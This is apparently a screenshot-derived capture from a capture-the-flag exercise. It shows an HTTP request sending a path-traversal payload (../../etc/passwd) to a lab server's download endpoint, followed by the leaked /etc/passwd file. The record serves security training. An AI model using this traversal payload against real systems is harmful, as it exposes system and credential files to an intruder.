 Request
Raw Params Headers Hex
GET /download?image=../../etc/passwd HTTP/1.1
Host: 36616b9c-e236-465d-8262-f013706d61d7.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://36616b9c-e236-465d-8262-f013706d61d7.node5.buuoj.cn:81/
Cookie:
session=eyJiYWxhbmNlIjoxMzM2LCJwdXJjaGFzZXMiOltdfQ.ZZqMOQ.55G4iXaGYXI_ptS1_jRMJZ_pDIc
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin